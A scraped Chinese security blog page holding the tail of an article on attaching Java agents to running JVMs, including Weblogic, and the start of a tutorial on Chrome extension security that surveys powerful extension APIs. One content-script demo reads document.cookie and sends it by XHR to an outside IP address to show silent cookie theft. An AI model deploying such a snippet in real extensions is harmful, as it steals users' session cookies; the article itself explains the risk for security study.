

attach SufMainAgent到Testmain:

在Testmain中的结果如下:

12345678910111213141516171819202122232425262728TestMain static block run...TestMain main start...TestMain main running...TestMain main running...TestMain main running.........SufMainAgent static block run...SufMainAgent agentArgs: nullSufMainAgent get loaded class: com.longofo.SufMainAgentSufMainAgent get loaded class: com.longofo.TestMainSufMainAgent get loaded class: com.intellij.rt.execution.application.AppMainV2$1SufMainAgent get loaded class: com.intellij.rt.execution.application.AppMainV2......SufMainAgent get loaded class: java.lang.ThrowableSufMainAgent get loaded class: java.lang.System......TestMain main running...TestMain main running.........TestMain main running...TestMain main running...TestMain main end...SufMainAgent transform Class:java/lang/ShutdownSufMainAgent transform Class:java/lang/Shutdown$Lock和前面premain对比下就能看出,在agentmain中直接getloadedclasses的类数目比在premain直接getloadedclasses的数量多,而且premain getloadedclasses的类+premain transform的类和agentmain getloadedclasses基本吻合(只针对这个测试,如果程序中间还有其他通信,可能会不一样)。也就是说某个类之前没有加载过,那么都会通过两者设置的transform,这可以从最后的java/lang/Shutdown看出来。



测试Weblogic的某个类是否被加载

这里使用weblogic进行测试,代理方式使用agentmain方式(在jdk1.6.0_29上进行了测试):

WeblogicSufMainAgent

123456789101112131415161718192021222324252627282930import java.lang.instrument.ClassFileTransformer;import java.lang.instrument.IllegalClassFormatException;import java.lang.instrument.Instrumentation;import java.security.ProtectionDomain;public class WeblogicSufMainAgent {static {System.out.println("SufMainAgent static block run...");}public static void agentmain(String agentArgs, Instrumentation instrumentation) {System.out.println("SufMainAgent agentArgs: " + agentArgs);Class<?>[] classes = instrumentation.getAllLoadedClasses();for (Class<?> cls : classes) {System.out.println("SufMainAgent get loaded class: " + cls.getName());}instrumentation.addTransformer(new DefineTransformer(), true);}static class DefineTransformer implements ClassFileTransformer {@Overridepublic byte[] transform(ClassLoader loader, String className, Class<?> classBeingRedefined, ProtectionDomain protectionDomain, byte[] classfileBuffer) throws IllegalClassFormatException {System.out.println("SufMainAgent transform Class:" + className);return classfileBuffer;}}}WeblogicTestSufMainAgent:

1234567891011121314151617181920212223242526272829import com.sun.tools.attach.*;import java.io.IOException;import java.util.List;public class WeblogicTestSufMainAgent {public static void main(String[] args) throws IOException, AgentLoadException, AgentInitializationException, AttachNotSupportedException {//获取当前系统中所有 运行中的 虚拟机System.out.println("TestSufMainAgent start...");String option = args[0];List<VirtualMachineDescriptor> list = VirtualMachine.list();if (option.equals("list")) {for (VirtualMachineDescriptor vmd : list) {//如果虚拟机的名称为 xxx 则 该虚拟机为目标虚拟机,获取该虚拟机的 pid//然后加载 agent.jar 发送给该虚拟机System.out.println(vmd.displayName());}} else if (option.equals("attach")) {String jProcessName = args[1];String agentPath = args[2];for (VirtualMachineDescriptor vmd : list) {if (vmd.displayName().equals(jProcessName)) {VirtualMachine virtualMachine = VirtualMachine.attach(vmd.id());virtualMachine.loadAgent(agentPath);}}}}}列出正在运行的Java应用程序:

进行attach:



Weblogic输出:

假如在进行Weblogic t3反序列化利用时,如果某个类之前没有被加载,但是能够被Weblogic找到,那么利用时对应的类会通过Agent的transform,但是有些类虽然在Weblogic目录下的某些Jar包中,但是weblogic不会去加载,需要一些特殊的配置Weblogic才会去寻找并加载。

Instrumentation局限性

大多数情况下,使用Instrumentation都是使用其字节码插桩的功能,笼统说是类重转换的功能,但是有以下的局限性:

- premain和agentmain两种方式修改字节码的时机都是类文件加载之后,就是说必须要带有Class类型的参数,不能通过字节码文件和自定义的类名重新定义一个本来不存在的类。这里需要注意的就是上面提到过的重新定义,刚才这里说的不能重新定义是指不能重新换一个类名,字节码内容依然能重新定义和修改,不过字节码内容修改后也要满足第二点的要求。

- 类转换其实最终都回归到类重定义Instrumentation#retransformClasses()方法,此方法有以下限制:

1.新类和老类的父类必须相同;

2.新类和老类实现的接口数也要相同,并且是相同的接口;

3.新类和老类访问符必须一致。 新类和老类字段数和字段名要一致;

4.新类和老类新增或删除的方法必须是private static/final修饰的;

5.可以删除修改方法体。

实际中遇到的限制可能不止这些,遇到了再去解决吧。如果想要重新定义一全新类(类名在已加载类中不存在),可以考虑基于类加载器隔离的方式:创建一个新的自定义类加载器去通过新的字节码去定义一个全新的类,不过只能通过反射调用该全新类的局限性。

小结

- 文中只是描述了JavaAgent相关的一些基础的概念,目的只是知道有这个东西,然后验证下之前遇到的一个问题。写的时候也借鉴了其他大佬写的几篇文章[4]&[5]

- 在写文章的过程中看了一些如一类PHP-RASP实现的漏洞检测的思路[6],利用了污点跟踪、hook、语法树分析等技术,也看了几篇大佬们整理的Java RASP相关文章[2]&[3],如果自己要写基于RASP的漏洞检测/利用工具的话也可以借鉴到这些思路

代码放到了github上,有兴趣的可以去测试下,注意pom.xml文件中的jdk版本,在切换JDK测试如果出现错误,记得修改pom.xml里面的JDK版本。

参考

1.https://docs.oracle.com/javase/8/docs/api/java/lang/instrument/Instrumentation.html

2.https://paper.seebug.org/513/#0x01-rasp

3.https://paper.seebug.org/1041/#31-java-agent

4.http://www.throwable.club/2019/06/29/java-understand-instrument-first/#Instrumentation%E6%8E%A5%E5%8F%A3%E8%AF%A6%E8%A7%A3

5.https://www.cnblogs.com/rickiyang/p/11368932.html

6.https://c0d3p1ut0s.github.io/%E4%B8%80%E7%B1%BBPHP-RASP%E7%9A%84%E5%AE%9E%E7%8E%B0/

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1099/

-







从 0 开始入门 Chrome Ext 安全(二) — 安全的 Chrome Ext

作者:LoRexxar'@知道创宇404实验室

时间:2019年12月5日在2019年初,微软正式选择了Chromium作为默认浏览器,并放弃edge的发展。并在19年4月8日,Edge正式放出了基于Chromium开发的Edge Dev浏览器,并提供了兼容Chrome Ext的配套插件管理。再加上国内的大小国产浏览器大多都是基于Chromium开发的,Chrome的插件体系越来越影响着广大的人群。

在这种背景下,Chrome Ext的安全问题也应该受到应有的关注,《从0开始入门Chrome Ext安全》就会从最基础的插件开发开始,逐步研究插件本身的恶意安全问题,恶意网页如何利用插件漏洞攻击浏览器等各种视角下的安全问题。

上篇我们主要聊了关于最基础插件开发,之后我们就要探讨关于Chrome Ext的安全性问题了,这篇文章我们主要围绕Chrome Ext的api开始,探讨在插件层面到底能对浏览器进行多少种操作。



从一个测试页面开始

为了探讨插件的功能权限范围,首先我们设置一个简单的页面

12345<?phpsetcookie('secret_cookie', 'secret_cookie', time()+3600*24);?>test pages接下来我们将围绕Chrome ext api的功能探讨各种可能存在的安全问题以及攻击层面。

Chrome ext js

content-script

content-script是插件的核心功能代码地方,一般来说,主要的js代码都会出现在content-script中。

它的引入方式在上一篇文章中提到过,要在manfest.json中设置

1234567"content_scripts": [{"matches": ["http://*.nytimes.com/*"],"css": ["myStyles.css"],"js": ["contentScript.js"]}],而content_script js 主要的特点在于他与页面同时加载,可以访问dom,并且也能调用extension、runtime等部分api,但并不多,主要用于和页面的交互。

content_script js可以通过设置run_at来设置相对应脚本加载的时机。- document_idle 为默认值,一般来说会在页面dom加载完成之后,window.onload事件触发之前

- document_start 为css加载之后,构造页面dom之前

- document_end 则为dom完成之后,图片等资源加载之前

并且,

content_script js还允许通过设置all_frames来使得content_script js作用于页面内的所有frame,这个配置默认为关闭,因为这本身是个不安全的配置,这个问题会在后面提到。在

content_script js中可以直接访问以下Chrome Ext api:- i18n

- storage

- runtime:

- connect

- getManifest

- getURL

- id

- onConnect

- onMessage

- sendMessage

在了解完基本的配置后,我们就来看看

content_script js可以对页面造成什么样的安全问题。安全问题

对于

content_script js来说,首当其中的一个问题就是,插件可以获取页面的dom,换言之,插件可以操作页面内的所有dom,其中就包括非httponly的cookie.这里我们简单把

content_script js中写入下面的代码12345console.log(document.cookie);console.log(document.documentElement.outerHTML);var xhr = new XMLHttpRequest();xhr.open("get", "http://212.129.137.248?a="+document.cookie, false);xhr.send()

然后加载插件之后刷新页面



可以看到成功获取到了页面内dom的信息,并且如果我们通过xhr跨域传出消息之后,我们在后台也成功收到了这个请求。

这也就意味着,如果插件作者在插件中恶意修改dom,甚至获取dom值传出都可以通过浏览器使用者无感的方式进行。

在整个浏览器的插件体系内,各个层面都存在着这个问题,其中

content_script js、injected script js和devtools js都可以直接访问操作dom,而popup js和background js都可以通过chrome.tabs.executeScript来动态执行js,同样可以执行js修改dom。除了前面的问题以外,事实上

content_script js能访问到的chrome api非常之少,也涉及不到什么安全性,这里暂且不提。popup/background js

popup js和backround js两个主要的区别在于加载的时机,由于他们不能访问dom,所以这两部分的js在浏览器中主要依靠事件驱动。

其中的主要区别是,background js在事件触发之后会持续执行,而且在关闭所有可见视图和端口之前不会结束。值得注意的是,页面打开、点击拓展按钮都连接着相应的事件,而不会直接影响插件的加载。

而除此之外,这两部分js最重要的特性在于,他们可以调用大部分的chrome ext api,在后面我们将一起探索一下各种api。



devtools js

devtools js在插件体系中是一个比较特别的体系,如果我们一般把F12叫做开发者工具的话,那devtools js就是开发者工具的开发者工具。

权限和域限制大体上和content js 一致,而唯一特别的是他可以操作3个特殊的api:

- chrome.devtools.panels:面板相关;

- chrome.devtools.inspectedWindow:获取被审查窗口的有关信息;

- chrome.devtools.network:获取有关网络请求的信息;

而这三个api也主要是用于修改F12和获取信息的,其他的就不赘述了。

Chrome Ext Api

chrome.cookies

chrome.cookies api需要给与域权限以及cookies权限,在manfest.json中这样定义:



123456789{"name": "My extension",..."permissions": ["cookies","*://*.google.com"],...}当申请这样的权限之后,我们可以通过调用chrome.cookies去获取google.com域下的所有cookie.

其中一共包含5个方法

- get - chrome.cookies.get(object details, function callback)

获取符合条件的cookie - getAll - chrome.cookies.getAll(object details, function callback)

获取符合条件的所有cookie - set - chrome.cookies.set(object details, function callback)

设置cookie - remove - chrome.cookies.remove(object details, function callback)

删除cookie - getAllCookieStores - chrome.cookies.getAllCookieStores(function callback)

列出所有储存的cookie

和一个事件

- chrome.cookies.onChanged.addListener(function callback)

当cookie删除或者更改导致的事件

当插件拥有cookie权限时,他们可以读写所有浏览器存储的cookie.

chrome.contentSettings

chrome.contentSettings api 用来设置浏览器在访问某个网页时的基础设置,其中包括cookie、js、插件等很多在访问网页时生效的配置。

在manifest中需要申请contentSettings的权限

12345678{"name": "My extension",..."permissions": ["contentSettings"],...}在content.Setting的api中,方法主要用于修改设置

12345678910111213141516- ResourceIdentifier- Scope- ContentSetting- CookiesContentSetting- ImagesContentSetting- JavascriptContentSetting- LocationContentSetting- PluginsContentSetting- PopupsContentSetting- NotificationsContentSetting- FullscreenContentSetting- MouselockContentSetting- MicrophoneContentSetting- CameraContentSetting- PpapiBrokerContentSetting- MultipleAutomaticDownloadsContentSetting因为没有涉及到太重要的api,这里就暂时不提



chrome.desktopCapture

chrome.desktopCapture可以被用来对整个屏幕,浏览器或者某个页面截图(实时)。

在manifest中需要申请desktopCapture的权限,并且浏览器提供了获取媒体流的一个方法。

- chooseDesktopMedia - integer chrome.desktopCapture.chooseDesktopMedia(array of DesktopCaptureSourceType sources, tabs.Tab targetTab, function callback)

- cancelChooseDesktopMedia - chrome.desktopCapture.cancelChooseDesktopMedia(integer desktopMediaRequestId)

其中DesktopCaptureSourceType被设置为"screen", "window", "tab", or "audio"的列表。

获取到相应截图之后,该方法会将相对应的媒体流id传给回调函数,这个id可以通过getUserMedia这个api来生成相应的id,这个新创建的streamid只能使用一次并且会在几秒后过期。

这里用一个简单的demo来示范

123456789101112131415161718192021function gotStream(stream) {console.log("Received local stream");var video = document.querySelector("video");video.src = URL.createObjectURL(stream);localstream = stream;stream.onended = function() { console.log("Ended"); };}chrome.desktopCapture.chooseDesktopMedia(["screen"], function (id) {navigator.webkitGetUserMedia({audio: false,video: {mandatory: {chromeMediaSource: "desktop",chromeMediaSourceId: id}}}, gotStream);}});这里获取的是一个实时的视频流



chrome.pageCapture

chrome.pageCapture的大致逻辑和desktopCapture比较像,在manifest需要申请pageCapture的权限

12345678{"name": "My extension",..."permissions": ["pageCapture"],...}它也只支持saveasMHTML一种方法

- saveAsMHTML - chrome.pageCapture.saveAsMHTML(object details, function callback)

通过调用这个方法可以获取当前浏览器任意tab下的页面源码,并保存为blob格式的对象。

唯一的问题在于需要先知道tabid

chrome.tabCapture

chrome.tabCapture和chrome.desktopCapture类似,其主要功能区别在于,tabCapture可以捕获标签页的视频和音频,比desktopCapture来说要更加针对。

同样的需要提前声明tabCapture权限。

主要方法有

- capture - chrome.tabCapture.capture( CaptureOptions options, function callback)

- getCapturedTabs - chrome.tabCapture.getCapturedTabs(function callback)

- captureOffscreenTab - chrome.tabCapture.captureOffscreenTab(string startUrl, CaptureOptions options, function callback)

- getMediaStreamId - chrome.tabCapture.getMediaStreamId(object options, function callback)

这里就不细讲了,大部分api都是用来捕获媒体流的,进一步使用就和desktopCapture中提到的使用方法相差不大。

chrome.webRequest

chrome.webRequest主要用户观察和分析流量,并且允许在运行过程中拦截、阻止或修改请求。

在manifest中这个api除了需要webRequest以外,还有有相应域的权限,比如



*://*.*:*,而且要注意的是如果是需要拦截请求还需要webRequestBlocking的权限123456789{"name": "My extension",..."permissions": ["webRequest","*://*.google.com/"],...}在具体了解这个api之前,首先我们必须了解一次请求在浏览器层面的流程,以及相应的事件触发。

在浏览器插件的世界里,相应的事件触发被划分为多个层级,每个层级逐一执行处理。

由于这个api下的接口太多,这里拿其中的一个举例子

123456chrome.webRequest.onBeforeRequest.addListener(function(details) {return {cancel: details.url.indexOf("://www.baidu.com/") != -1};},{urls: ["<all_urls>"]},["blocking"]);当访问baidu的时候,请求会被block

当设置了redirectUrl时会产生相应的跳转

12345678chrome.webRequest.onBeforeRequest.addListener(function(details) {if(details.url.indexOf("://www.baidu.com/") != -1){return {redirectUrl: "https://lorexxar.cn"};}},{urls: ["<all_urls>"]},["blocking"]);此时访问www.baidu.com会跳转lorexxar.cn

在文档中提到,通过这些api可以直接修改post提交的内容。

